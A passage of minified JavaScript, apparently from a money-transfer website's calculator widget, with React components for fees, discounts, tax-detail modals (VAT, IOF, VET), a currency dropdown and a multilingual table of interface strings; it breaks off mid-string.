method")},o.createElement("div",{className:y.selectionInnerContainer},o.createElement("div",{className:(0,r.Ly)(y.selectedMethod,!s&&y.selectionRequired)},s?O(s):p("Selection required")),o.createElement(Me.H,{direction:T?"up":"down"})))),o.createElement("div",{id:"delivery-methods-listbox",className:(0,r.Ly)(y.menuContainer,!T&&y.menuHidden),hidden:!T,tabIndex:-1},o.createElement("div",{className:y.menuInnerContainer},o.createElement("div",{className:y.closeIconContainer},o.createElement("img",{src:Se,className:y.close,alt:"Close Icon",onClick:M})),o.createElement("div",{className:y.optionsContainer},t.map((function(e){return w(e)}))))),m&&o.createElement("div",{className:y.selectionRequiredError},p("Delivery method is required")))},we=n(421254),ke=function(e){return e&&e.length>0},je=function(e){var t=e.style,n=t({alignItems:"center",alignSelf:"stretch",backgroundColor:Le._k.border,display:"flex",height:"1px",justifyContent:"center"}),o=t({display:"flex",justifyContent:"space-around",gap:(0,Le.uI)("betweenActions")}),r=t({height:"100%",width:"100%",objectFit:"contain"});return{appStoreSeparator:n,logo:t({maxWidth:78.75,maxHeight:40,display:"flex",justifyContent:"center",alignItems:"center",overflow:"hidden",$nest:(0,a.Cl)({},d.pL.smUp({maxWidth:94.5,maxHeight:48}))}),logoImg:r,logoSection:o,moreSection:t((0,Le.XP)("auto","horizontal"),(0,Le.XP)("none","bottom"),(0,Le.XP)("md","negativeTop"))}};const _e=o.memo((function(e){var t=e.customDestinations,n=e.withSeparator,a=void 0!==n&&n,r=e.translate,s=(0,i.Ay)(),c=s.styleSheet,u=s.context,d=u.imageOptimizationServiceUrl,m=(0,l.I)(je,c),g=(0,we.b)(u),h=ke(t)?t:g,f=function(e,t){return e&&t&&(null==t?void 0:t.length)-(null==e?void 0:e.length)>0}(t,g)||function(e,t){return!ke(e)&&t&&(null==t?void 0:t.length)>3}(t,g);return h&&function(e){return e.filter((function(e){return e.imageUrl})).length>0}(h)?o.createElement(o.Fragment,null,a&&o.createElement("div",{className:m.appStoreSeparator}),o.createElement("div",{className:m.logoSection},null==h?void 0:h.slice(0,3).map((function(e){return o.createElement("div",{key:e.imageAlt,className:m.logo},o.createElement("img",{src:(0,p.p4)(d,e.imageUrl),alt:e.imageAlt,className:m.logoImg}))}))),f&&o.createElement(Y.o,{variant:"psmall",className:m.moreSection},r("and more"))):null}));var ze=function(e){var t=e.style,n=(0,Le.iV)(ne.A.LIGHT),o=t((0,Le.IR)("lg"),T.Mi.greycliffCFFont,{$nest:(0,a.Cl)((0,a.Cl)({},d.pL.mdUp((0,Le.XP)("xl","horizontal"))),d.pL.mdDown((0,Le.XP)("lg","top"),(0,Le.XP)("sm","bottom"))),maxWidth:446,width:"100%",borderRadius:16,backgroundColor:n.input.background,boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",lineHeight:"140%",color:n.input.value,display:"flex",flexDirection:"column",gap:(0,Le.uI)("betweenFormSections")}),r=t({opacity:Le.YT.disabled}),i=t((0,Le.XP)("xs","bottom"),{color:n.typography.text}),s=t({display:"flex",alignItems:"center",flexGrow:1}),l=t((0,Le.IR)("sm","vertical"),(0,Le.IR)("md","horizontal"),(0,Le.vI)("input"),(0,Le.rH)(n.input.border),{position:"relative",display:"flex",alignItems:"center",justifyContent:"space-between",backgroundColor:n.background,$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed}}}),c=t({borderColor:n.input.borderPressed,outline:"1px solid ".concat(n.input.borderPressed),outlineOffset:"-2px"}),u=t((0,Le.XP)("sm","right"),(0,Le.vI)("xs"),(0,Le.rH)(pe.color.iconInverseSubtle)),m=t((0,Le.IR)("sm","right"),{maxHeight:"35px",display:"flex",flexGrow:1,alignItems:"center"});return{box:o,inputSection:l,valueInput:t({width:"100%",padding:0,fontSize:22,fontWeight:300,borderColor:"transparent",$nest:{"&:focus":{outline:"none"}}}),flag:u,valueInputSection:m,currencySection:t({height:"fit-content",display:"flex",alignItems:"flex-end",zIndex:9}),currency:t({textAlign:"end"}),label:i,lowerOpacity:r,boxContainer:s,rateSectionWithBanner:t((0,Le.XP)("sm","bottom")),description:t(T.TA.p),fee:t((0,Le.XP)("sm","bottom"),{display:"flex"}),zeroFee:t(d.YU.bold,{color:Le._k.benefit.default}),total:t({display:"flex"}),inputSectionFocused:c,discountLabel:t(d.YU.extrabold,{color:Le._k.benefit.default}),speedEstimate:t(d.YU.extrabold,T.TA.p,(0,Le.IR)("sm","top"),{color:Le._k.benefit.default,lineHeight:"140%",minHeight:"calc(1.4em + ".concat((0,Le.uI)("sm"),"px)")}),discount:t(d.YU.extrabold,{color:Le._k.benefit.default}),buttonsContainer:t({display:"flex",flexDirection:"column",gap:(0,Le.uI)("betweenActions")}),appStoreButton:t({display:"flex",flexDirection:"column",gap:(0,Le.uI)("betweenActions"),$nest:(0,a.Cl)({},Le.HP[Le.i8.lgUp]({display:"none"}))}),serializedPromoContainer:t((0,Le.IR)("mdSm"),{display:"flex",flexDirection:"row",alignItems:"center",backgroundColor:n.benefit.background,borderRadius:4}),serializedPromoIcon:t((0,Le.XP)("sm","right"),{color:Le._k.benefit.default,fontSize:pe.fontSizes.fontSizeLabelL3,fontFamily:"orca-icons"}),serializedPromoText:t(T.TA.psmall,{color:Le._k.benefit.default,lineHeight:"140%"})}},Re=new Set(["hawaii","new mexico","south dakota","west virginia"]),Ve=function(e){return Re.has(e.toLowerCase())},Ue=n(843144),Pe=n(919205),Fe=n(31572),He=function(e){var t=e.style,n=t((0,d.cJ)("none"),{position:"fixed",overflow:"auto","overscroll-behavior":"none",zIndex:d.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",display:"flex",justifyContent:"center",$nest:(0,a.Cl)((0,a.Cl)({},d.pL.xsOnly({transition:"opacity 400ms ease-in-out"})),d.pL.smUp({transition:"opacity 300ms ease-in-out"}))}),o=t({visibility:"visible",opacity:1}),r=t({visibility:"hidden",opacity:0}),i=t({height:"auto"},d.Lr.elasticOverflowY,(0,d.cJ)("none")),s=t({$nest:(0,a.Cl)((0,a.Cl)({},d.pL.xsOnly((0,a.Cl)((0,a.Cl)({height:"auto"},d.Lr.elasticOverflowY),(0,d.cJ)("none")))),d.pL.smUp({borderRadius:"16px",top:"50%"}))}),l=t({$nest:(0,a.Cl)({},d.pL.smUp({transform:"translateY(max(-50vh, -50%))",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 0ms"}))}),c=t({$nest:(0,a.Cl)({},d.pL.smUp({transform:"translateY(-250%)",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 300ms"}))}),u=t((0,d.eV)("none"),{backgroundColor:"white",position:"absolute"}),m=t({visibility:"visible",opacity:1});return{overlay:n,overlayOpened:o,containerClosed:t({opacity:0,visibility:"hidden"}),overlayClosed:r,containerFullScreen:i,containerVariableScreen:s,containerVariableScreenOpened:l,containerVariableScreenClosed:c,container:u,containerOpened:m,closeButton:t(Pe.hW.base,(0,d.eV)("sm","all"),d.Dk.h6,d.Hm.textDark1,{background:"transparent",position:"absolute",top:I.HbT,right:I.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},Be=function(e,t){var n=(0,o.useRef)(null),a=e.onClose,i=(0,o.useCallback)((function(){null==a||a()}),[a]),s=(0,o.useCallback)((function(e){"Escape"===e.code&&i()}),[i]),c=(0,o.useCallback)((function(t){var n;null===(n=e.onScroll)||void 0===n||n.call(e,t)}),[e]);(0,o.useEffect)((function(){if(e.onScroll&&n.current){var t=n.current;return t.addEventListener("scroll",c),function(){e.isOpen&&document.removeEventListener("keydown",s),t.removeEventListener("scroll",c)}}}),[s,c,e.isOpen,e.onScroll]),(0,o.useEffect)((function(){e.isOpen?(document.addEventListener("keydown",s),document.body.style.overflow="hidden"):(document.removeEventListener("keydown",s),document.body.style.overflow="")}),[s,e.isOpen]);var u=(0,o.useCallback)((function(e){e.stopPropagation()}),[]),d=(0,l.I)(He,e.styleSheet);return o.createElement("div",{className:(0,r.Ly)(d.overlay,e.isOpen?d.overlayOpened:d.overlayClosed),onClick:i},o.createElement("div",{ref:n,className:(0,r.Ly)(d.container,e.isOpen?d.containerOpened:d.containerClosed,e.alwaysFullScreen?d.containerFullScreen:d.containerVariableScreen,!e.alwaysFullScreen&&(e.isOpen?d.containerVariableScreenOpened:d.containerVariableScreenClosed)),onClick:u},o.createElement("button",{className:"orca-icon orca-icon-x ".concat(d.closeButton),onClick:i},o.createElement("span",{className:d.closeButtonText},"Close Modal")),e.children))};const Ge=function(e,t){return(0,Fe.uO)(e.styleSheet).isServerSideRendering?Be(e):Ue.createPortal(Be(e),document.body)};const We=function(e){var t=e.style;return{container:t(T.Mi.greycliffCFFont,(0,T.eV)("mdLg","horizontal"),(0,T.eV)("mdLg","top"),(0,T.eV)("lg","bottom"),{borderRadius:12,$nest:(0,a.Cl)({},d.pL.smUp({width:430}))}),innerContainer:t((0,T.Lc)("mdLg","top"),{display:"flex",flexDirection:"column",alignItems:"center",gridGap:"24px"}),title:t(T.cs.plarge,d.YU.bold,{width:"100%"}),description:t({width:"100%"})}};var Ye=function(e){var t=e.isOpen,n=e.onClose,a=e.title,r=e.description,s=(0,i.Ay)().styleSheet,c=(0,l.I)(We,s);return o.createElement(Ge,{styleSheet:s,isOpen:t,onClose:n},o.createElement("div",{className:c.container},o.createElement("div",{className:c.innerContainer},o.createElement("div",{className:c.title},a),o.createElement("div",{className:c.description},r))))},Qe=n(664235);const Ze=function(e){var t=e.style;return{bolded:t(d.YU.bold),discount:t(d.YU.bold,{color:Le._k.benefit.default}),infoContainer:t((0,Le.vI)("xs"),{alignItems:"center",cursor:"pointer",display:"flex",flexDirection:"column",justifyContent:"center",background:"none",border:"none",padding:0,$nest:{"&:focus-visible":(0,a.Cl)({},(0,Le.TR)(Le._k.focusOutline,"1px"))}}),infoImg:t({flexShrink:0,height:20,width:20}),labelAmountContainer:t({display:"flex",justifyContent:"space-between",alignItems:"flex-start",width:"100%"}),labelInfoContainer:t({display:"flex",alignItems:"center",gridGap:"4px",flexShrink:0})}};var Ke,Xe=n(299212),Je=function(e){var t=e.amount,n=e.label,a=e.bolded,s=e.discount,c=e.onInfoClick,u=e.infoButtonAriaLabel,d=(0,i.Ay)().styleSheet,m=(0,l.I)(Ze,d),p="".concat(s?"- ":"").concat(t);return o.createElement("div",{className:(0,r.Ly)(m.labelAmountContainer,a&&m.bolded)},o.createElement("div",{className:m.labelInfoContainer},o.createElement("div",null,n),c&&o.createElement("button",{className:m.infoContainer,onClick:c,type:"button","aria-label":u},o.createElement(Qe.A,{className:m.infoImg,src:Xe,loading:"lazy"}))),o.createElement("div",{className:(0,r.Ly)(s&&m.discount)},p))},qe=function(e){var t=e.style;return{taxMessage:t((0,T.eV)("sm","top"),T.cs.psmall),viewDetails:t((0,Le.vI)("xs"),{background:"none",border:"none",padding:0,font:"inherit",color:Le._k.benefit.default,cursor:"pointer",textDecorationLine:"underline",$nest:{"&:focus-visible":(0,a.Cl)({},(0,Le.TR)(Le._k.focusOutline,"1px"))}}),taxContainer:t(T.Mi.greycliffCFFont,T.cs.p,(0,T.eV)("mdLg","horizontal"),(0,T.eV)("mdLg","top"),(0,T.eV)("lg","bottom"),{borderRadius:12,$nest:(0,a.Cl)({},d.pL.smUp({width:430}))}),taxInnerContainer:t((0,T.Lc)("mdLg","top"),{display:"flex",flexDirection:"column",alignItems:"center",gridGap:"24px"}),amountInfoContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"8px",width:"100%"}),taxTotalDivider:t({alignSelf:"stretch",height:"1px",background:De.colorBrandIndigo2}),exchangeRateTaxContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",width:"100%"}),taxExchangeRateLabel:t(T.cs.psmall,d.YU.bold),taxSpecialRateColor:t({color:Le._k.benefit.default}),taxCappedPromo:t(T.cs.psmall),fullWidthContainer:t({width:"100%"})}};!function(e){e[e.OPEN_TAX_DETAILS=0]="OPEN_TAX_DETAILS",e[e.CLOSE_TAX_DETAILS=1]="CLOSE_TAX_DETAILS",e[e.OPEN_VAT=2]="OPEN_VAT",e[e.CLOSE_VAT=3]="CLOSE_VAT",e[e.OPEN_IOF=4]="OPEN_IOF",e[e.CLOSE_IOF=5]="CLOSE_IOF",e[e.OPEN_VET=6]="OPEN_VET",e[e.CLOSE_VET=7]="CLOSE_VET",e[e.ENCOUNTERED_INITIAL_LOADING=8]="ENCOUNTERED_INITIAL_LOADING",e[e.INITIAL_LOADING_COMPLETED=9]="INITIAL_LOADING_COMPLETED"}(Ke||(Ke={}));var $e={isTaxDetailsOpen:!1,isVatOpen:!1,isIofOpen:!1,isVetOpen:!1,showTaxes:!1,encounteredInitialLoading:!1},et=function(e,t){switch(t){case Ke.OPEN_TAX_DETAILS:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0});case Ke.CLOSE_TAX_DETAILS:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1});case Ke.OPEN_VAT:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1,isVatOpen:!0});case Ke.CLOSE_VAT:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0,isVatOpen:!1});case Ke.OPEN_IOF:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1,isIofOpen:!0});case Ke.CLOSE_IOF:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0,isIofOpen:!1});case Ke.OPEN_VET:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1,isVetOpen:!0});case Ke.CLOSE_VET:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0,isVetOpen:!1});case Ke.ENCOUNTERED_INITIAL_LOADING:return(0,a.Cl)((0,a.Cl)({},e),{encounteredInitialLoading:!0});case Ke.INITIAL_LOADING_COMPLETED:return(0,a.Cl)((0,a.Cl)({},e),{showTaxes:!0});default:return e}},tt=function(e){var t,n,s=e.sendAmount,c=e.fee,u=e.feeDiscount,d=e.sendDiscount,m=e.total,p=e.sendCurrency,g=e.translate,h=e.sourceCountry,f=e.receive,v=e.receiveCurrency,y=e.iof,C=e.vat,E=e.vet,b=e.baseRate,A=e.mainRate,I=e.hasBoostedFx,T=e.promoCap,N=e.isLoading,M=(0,i.Ay)(),D=M.context,L=M.locale,x=M.styleSheet,S=(0,l.I)(qe,x),O=(0,a.zs)(o.useReducer(et,$e),2),w=O[0],_=O[1];(0,J.useGranularEffect)((function(){!w.encounteredInitialLoading&&N?_(Ke.ENCOUNTERED_INITIAL_LOADING):!w.encounteredInitialLoading||w.showTaxes||N||_(Ke.INITIAL_LOADING_COMPLETED)}),[N],[w.encounteredInitialLoading,w.showTaxes]);var z=o.useCallback((function(){return!N&&_(Ke.OPEN_TAX_DETAILS)}),[N]),V=o.useCallback((function(){return _(Ke.CLOSE_TAX_DETAILS)}),[]),U=o.useCallback((function(){return _(Ke.OPEN_VAT)}),[]),P=o.useCallback((function(){return _(Ke.CLOSE_VAT)}),[]),F=o.useCallback((function(){return _(Ke.OPEN_IOF)}),[]),H=o.useCallback((function(){return _(Ke.CLOSE_IOF)}),[]),B=o.useCallback((function(){return _(Ke.OPEN_VET)}),[]),G=o.useCallback((function(){return _(Ke.CLOSE_VET)}),[]),W=s&&T&&s>T,Y=void 0;W&&(Y=ue(g,b,p,v));var Q=(0,j.V0)(L,p,null!=s?s:0),Z=(0,j.V0)(L,p,null!=c?c:0),K=(0,j.V0)(L,p,null!=C?C:0),X=(0,j.V0)(L,p,null!=y?y:0),q=(0,j.V0)(L,p,null!=m?m:0),$=(0,j.V0)(L,v,null!=f?f:0),ee=W?T:s,te="".concat(A," ").concat(v," x ").concat(R(ee,p,L)," ").concat(p),ne=function(e,t){return e>0?(0,j.V0)(L,t,e):null},ae=ne(null!=u?u:0,p),oe=ne(null!=d?d:0,p),re=function(e){return o.createElement("div",{className:(0,r.Ly)(S.taxMessage,e&&S.fullWidthContainer)},g("Does not include US sales tax, if applicable"))},ie=h.iso3===k.Ay.USA.iso3&&Ve(null!==(n=null===(t=D.geoLocation)||void 0===t?void 0:t.region)&&void 0!==n?n:""),se=!!y||!!C||!!E;return w.showTaxes?o.createElement(o.Fragment,null,ie&&!se?re():se?o.createElement("div",{className:S.taxMessage},o.createElement("span",null,g("Includes tax.")," "),o.createElement("button",{className:S.viewDetails,onClick:z,type:"button"},g("View details"))):null,se&&o.createElement(o.Fragment,null,o.createElement(Ge,{styleSheet:x,isOpen:w.isTaxDetailsOpen,onClose:V},o.createElement("div",{className:S.taxContainer},o.createElement("div",{className:S.taxInnerContainer},o.createElement("div",{className:S.amountInfoContainer},o.createElement(Je,{label:g("Transfer amount"),amount:Q}),o.createElement(Je,{label:g("Transfer fee"),amount:Z}),ae&&o.createElement(Je,{label:g("Fee discount"),amount:ae,discount:!0}),oe&&o.createElement(Je,{label:g("Discount"),amount:oe,discount:!0}),null!=C&&o.createElement(Je,{label:g("VAT"),amount:K,onInfoClick:U,infoButtonAriaLabel:g("More info")}),null!=y&&o.createElement(Je,{label:g("IOF tax"),amount:X,onInfoClick:F,infoButtonAriaLabel:g("More info")}),o.createElement("div",{className:S.taxTotalDivider}),o.createElement(Je,{label:g("Total"),amount:q,bolded:!0}),o.createElement(Je,{label:g("They receive"),amount:$,bolded:!0})),o.createElement("div",{className:S.exchangeRateTaxContainer},I?o.createElement("div",{className:(0,r.Ly)(S.taxExchangeRateLabel,S.taxSpecialRateColor)},g("Special rate")):o.createElement("div",{className:S.taxExchangeRateLabel},g("Exchange rate")),o.createElement("div",null,te),W&&o.createElement("div",{className:S.taxCappedPromo},Y)),null!=E&&o.createElement("div",{className:S.fullWidthContainer},o.createElement("button",{className:S.viewDetails,onClick:B,type:"button"},ce.Ay.replace(g("VET is {{totalEffectiveValue}}"),{totalEffectiveValue:"".concat(E," ").concat(v)}))),ie&&re(!0)))),o.createElement(Ye,{isOpen:w.isVatOpen,onClose:P,title:g("Tax applies to this transfer"),description:g("5% VAT is applied only on fees")}),o.createElement(Ye,{isOpen:w.isIofOpen,onClose:H,title:g("Tax on Financial Operations (IOF)"),description:g("IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.")}),o.createElement(Ye,{isOpen:w.isVetOpen,onClose:G,title:g("Total Effective Value (VET)"),description:g("VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.")}))):null},nt=function(e){var t=e.sendAmount,n=e.fee,a=e.feeDiscount,s=e.sendDiscount,c=e.total,u=e.sendCurrency,d=e.translate,m=e.isLoading,p=e.sourceCountry,g=e.receiveAmount,h=e.receiveCurrency,f=e.iof,v=e.vat,y=e.vet,C=e.baseRate,E=e.mainRate,b=e.hasBoostedFx,A=e.promoCap,I=(0,i.Ay)(),T=I.locale,N=I.styleSheet,M=(0,l.I)(ze,N),D=0===n||null!==n&&null!==a&&n===a&&null!==s&&s>0,L="".concat(R(n,u,T)," ").concat(u),x=D?d("Zero fees"):L,S=!(0!==a&&null!==a||0!==s&&null!==s),O=S?"":"-".concat(R(null!==s&&s>0?s:a,u,T)," ").concat(u),w=c?"".concat(R(c,u,T)," ").concat(u):"",k=m||!w;return o.createElement("div",{className:(0,r.Ly)(M.description,M.label)},o.createElement("div",{className:(0,r.Ly)(M.fee,"justify-content-between")},o.createElement("div",null,d("Fee")),o.createElement("div",{className:(0,r.Ly)(D&&M.zeroFee)},m||null===n?"-":x)),!S&&o.createElement("div",{className:(0,r.Ly)(M.fee,"justify-content-between")},o.createElement("div",{className:M.discountLabel},d("Discount")),o.createElement("div",{className:"".concat(!S&&!m&&M.discount)},m?"-":O)),o.createElement("div",{className:(0,r.Ly)(M.total,"justify-content-between")},o.createElement("div",null,d("Total cost")),o.createElement("div",null,k?"-":w)),o.createElement(tt,{sendAmount:t,fee:n,feeDiscount:a,sendDiscount:s,total:c,sendCurrency:u,translate:d,sourceCountry:p,vat:v,iof:f,vet:y,receive:g,receiveCurrency:h,baseRate:C,mainRate:E,hasBoostedFx:b,promoCap:A,isLoading:m}))},at=n(753153),ot=n(321511),rt=function(e){var t=e.style,n=(0,Le.iV)(ne.A.LIGHT);return{modal:t((0,a.Cl)({display:"flex",flexDirection:"column",gap:(0,Le.uI)("betweenListItems"),background:n.background,boxShadow:"0px 3px 6px 0px rgba(134, 150, 167, 0.5)"},(0,Le.IR)("sm")),{position:"absolute",top:"100%",right:"10px"}),modalHidden:t({display:"none"}),option:t((0,Le.IR)("sm","horizontal"),(0,Le.vI)("md"),{height:(0,ot.px)(Le.e3.selectOptionSmall),display:"flex",verticalAlign:"middle",justifyContent:"space-between",alignItems:"center",cursor:"pointer",$nest:{"&:hover":{backgroundColor:n.select.backgroundHover},"&::after":(0,a.Cl)({color:n.select.icon},(0,Le.IR)("inForm","left"))}}),optionSelected:t({backgroundColor:n.select.backgroundFocus,$nest:{"&:hover":{backgroundColor:n.select.backgroundFocus}}}),optionKeyboardHighlighted:t((0,Le.TR)(n.focusOutline,"-2px"),{backgroundColor:n.select.backgroundFocus,$nest:{"&:hover":{backgroundColor:n.select.backgroundFocus}}})}},it=function(e){var t=e.listboxId,n=e.currencyList,a=e.selectedCurrency,s=e.isOpen,c=e.setIsOpen,u=e.onListSelect,d=e.highlightedIndex,m=e.setHighlightedIndex,p=e.getOptionId,g=e.isKeyboardNavigation,h=e.setIsKeyboardNavigation,f=(0,i.Ay)().styleSheet,v=(0,l.I)(rt,f),y=o.useCallback((function(){c(!1)}),[c]),C=o.useCallback((function(e,t){e.preventDefault(),e.stopPropagation(),y(),u&&u(t)}),[y,u]),E=o.useCallback((function(e){"Escape"===e.code&&y()}),[y]),b=o.useCallback((function(e){e.nativeEvent.stopImmediatePropagation()}),[]),A=o.useCallback((function(e){h(!1),m(e)}),[m,h]);return o.useEffect((function(){if(s)return document.addEventListener("mousedown",y),document.addEventListener("keydown",E,!1),function(){document.removeEventListener("mousedown",y),document.removeEventListener("keydown",E,!1)}}),[s,y,E,c]),o.createElement("ul",{id:t,role:"listbox",className:(0,r.Ly)(v.modal,!s&&v.modalHidden),hidden:!s,onMouseDown:b},n.map((function(e,t){return o.createElement("li",{key:e,id:p(t),role:"option","aria-selected":e===a,className:(0,r.Ly)(v.option,e===a&&"orca-icon orca-icon-check-mark after",e===a&&v.optionSelected,g&&t===d&&v.optionKeyboardHighlighted),onClick:function(t){return C(t,e)},onMouseEnter:function(){return A(t)}},e)})))},st=function(e){var t=e.style,n=(0,Le.iV)(ne.A.LIGHT);return{dropdownInput:t({display:"flex",cursor:"pointer",alignItems:"center",gap:(0,Le.uI)("sm"),$nest:{"&:focus-visible":(0,a.Cl)((0,a.Cl)({},(0,Le.TR)(n.focusOutline)),(0,Le.vI)("sm"))}}),currency:t({textAlign:"end"})}},lt=function(e){var t=e.currency,n=e.currencyList,r=e.onListSelect,s=e.onDropdownFocusChange,c=e.ariaLabel,u=(0,i.Ay)(),d=u.styleSheet,m=u.componentInstanceId,p=(0,l.I)(st,d),g=(0,a.zs)(o.useState(!1),2),h=g[0],f=g[1],v=(0,a.zs)(o.useState(-1),2),y=v[0],C=v[1],E=(0,a.zs)(o.useState(!1),2),b=E[0],A=E[1],I="currency-listbox-".concat(m),T=o.useCallback((function(e){return"currency-option-".concat(m,"-").concat(e)}),[m]),N=o.useCallback((function(e){e.nativeEvent.stopImmediatePropagation()}),[]),M=o.useCallback((function(){f((function(e){var a=!e;if(a){var o=n.indexOf(t);C(o>=0?o:0)}else C(-1);return a}))}),[t,n]),D=o.useCallback((function(e){switch(e.key){case"Enter":case" ":if(e.preventDefault(),h&&y>=0){var t=n[y];r&&r(t),f(!1),C(-1),A(!1)}else M();break;case"ArrowDown":e.preventDefault(),A(!0),h?C((function(e){return e<n.length-1?e+1:e})):M();break;case"ArrowUp":e.preventDefault(),A(!0),h&&C((function(e){return e>0?e-1:e}));break;case"Escape":h&&(e.preventDefault(),e.stopPropagation(),f(!1),C(-1),A(!1));break;case"Home":h&&(e.preventDefault(),A(!0),C(0));break;case"End":h&&(e.preventDefault(),A(!0),C(n.length-1));break;case"Tab":h&&(f(!1),C(-1),A(!1))}}),[h,y,n,r,M]),L=o.useCallback((function(){null==s||s(!0)}),[s]),x=o.useCallback((function(){null==s||s(!1)}),[s]);return o.createElement("div",{role:"combobox","aria-haspopup":"listbox","aria-expanded":h,"aria-controls":I,"aria-activedescendant":h&&y>=0?T(y):void 0,"aria-label":c,tabIndex:0,className:p.dropdownInput,onMouseDown:N,onClick:M,onKeyDown:D,onFocus:L,onBlur:x},o.createElement(Y.o,{tag:"span",className:p.currency},t),o.createElement(Me.H,{direction:h?"up":"down"}),o.createElement(it,{listboxId:I,selectedCurrency:t,currencyList:n,isOpen:h,setIsOpen:f,onListSelect:r,highlightedIndex:y,setHighlightedIndex:C,getOptionId:T,isKeyboardNavigation:b,setIsKeyboardNavigation:A}))};const ct=new(n(560147).S)({"You send":{de:"Sie senden",en:"You send",es:"Envías",fr:"Vous envoyez",it:"Tu invii",ko:"송금 시",nl:"U stuurt",pl:"Wysyłasz",pt:"Você envia",ro:"Trimiteți",th:"คุณส่ง",tl:"Nagpadala ka",tr:"Siz gönderin",vi:"Bạn gửi",zh:"您汇款",ja:"送金内容",hi:"Aap bhejenge",bn:"আপনি সেন্ড করছেন"},"They receive":{de:"Sie erhalten",en:"They receive",es:"La otra persona recibe",fr:"Il reçoit",it:"Il destinatario riceve",ko:"수령 시",nl:"Zij ontvangen",pl:"Otrzymują",pt:"Eles recebem",ro:"Aceștia primesc",th:"พวกเขาได้รับ",tl:"Nakatanggap sila",tr:"Onlar alsın",vi:"Họ nhận tiền",zh:"他们收到",ja:"受取内容",hi:"Unhein milenge",bn:"তিনি রিসিভ করবেন"},"New customer offer":{de:"Neukundenangebot",en:"New customer offer",es:"Promoción para clientes nuevos",fr:"Offre nouveau client",it:"Nuova offerta cliente",ko:"새 고객 특혜",nl:"Aanbieding voor nieuwe klanten",pl:"Oferta dla nowych klientów",pt:"Oferta para novos clientes",ro:"Ofertă client nou",th:"ข้อเสนอลูกค้าใหม่",tl:"Alok para sa bagong customer",tr:"Yeni müşteri teklifi",vi:"Ưu đãi cho khách hàng mới",zh:"新客户优惠",ja:"新規のお客様向け割引",hi:"Naye customers ke liye offer",bn:"নিউ কাস্টমার অফার"},"Your referral reward":{bn:"আপনার রেফারেল রিওয়ার্ড",de:"Ihre Empfehlungsprämie",en:"Your referral reward",es:"Tu recompensa por referido",fr:"Votre récompense de parrainage",hi:"Aapaka referral reward",it:"Il tuo premio per la segnalazione",ja:"紹介特典",ko:"추천 리워드",nl:"Je verwijzingsbeloning",pl:"Nagroda za polecenie",pt:"Sua recompensa por indicação",ro:"Recompensa ta pentru recomandare",th:"รางวัลการแนะนำของคุณ",tl:"Ang Iyong referral reward",tr:"Tavsiye ödülünüz",vi:"Phần thưởng giới thiệu của bạn",zh:"您的推荐奖励"},"Get this rate":{de:"Diesen Wechselkurs erhalten",en:"Get this rate",es:"Obtén este tipo de cambio",fr:"Profiter de ce taux",it:"Ottieni questa tariffa",ko:"해당 환율 혜택받기",nl:"Deze koers ontvangen",pl:"Skorzystaj z tego kursu",pt:"Obter esta taxa de câmbio",ro:"Obține acest curs valutar",th:"รับอัตราแลกเปลี่ยนนี้",tl:"Kunin ang rate na ito",tr:"Bu döviz kurundan yararlanın",vi:"Nhận tỷ giá này",zh:"获取此汇率",ja:"この為替レートを取得する",hi:"Yah rate paayein",bn:"এই রেটটি পান"},Fee:{de:"Gebühr",en:"Fee",es:"Cargo",fr:"Frais",it:"Commissione",ko:"수수료",nl:"Vergoeding",pl:"Opłata",pt:"Tarifa",ro:"Comision",th:"ค่าธรรมเนียม",tl:"Fee",tr:"Ücret",vi:"Phí",zh:"费用",ja:"手数料",hi:"Fees",bn:"ফি"},"Zero fees":{de:"Gebührenfrei",en:"Zero fees",es:"Sin cargos",fr:"Sans frais",it:"Nessuna commissione",ko:"수수료 무료",nl:"Geen vergoedingen",pl:"Bez opłat",pt:"Tarifa zero",ro:"Zero comisioane",th:"ไม่มีค่าธรรมเนียม",tl:"Zero ang fee",tr:"Tamamen ücretsiz",vi:"Không mất phí",zh:"零手续费",ja:"手数料無料",hi:"Zero fees",bn:"জিরো ফি"},Discount:{bn:"ডিসকাউন্ট",de:"Rabatt",en:"Discount",es:"Descuento",fr:"Remise",hi:"Discount",it:"Sconto",ja:"割引",ko:"할인",nl:"Korting",pl:"Rabat",pt:"Desconto",ro:"Reducere",th:"ส่วนลด",tl:"Diskwento",tr:"İndirim",vi:"Chiết khấu",zh:"折扣"},Rate:{de:"Wechselkurs",en:"Rate",es:"Tipo de cambio",fr:"Taux",it:"Tariffa",ko:"환율",nl:"Koers",pl:"Kurs",pt:"Taxa de câmbio",ro:"Curs valutar",th:"อัตราแลกเปลี่ยน",tl:"Rate",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率",ja:"為替レート",hi:"Rate",bn:"রেট"},"Special rate":{de:"Top-Wechselkurs",en:"Special rate",es:"Tipo de cambio especial",fr:"Taux spécial",it:"Tariffa speciale",ko:"특별 환율",nl:"Speciale koers",pl:"Specjalny kurs",pt:"Taxa de câmbio especial",ro:"Curs valutar special",th:"อัตราแลกเปลี่ยนพิเศษ",tl:"Special rate",tr:"Özel döviz kuru",vi:"Tỷ giá đặc biệt",zh:"特别汇率",ja:"特別なレート",hi:"Special rate",bn:"স্পেশাল রেট"},"Everyday rate":{de:"Täglicher Wechselkurs",en:"Everyday rate",es:"Tipo de cambio diario",fr:"Taux quotidien",it:"Tariffa di ogni 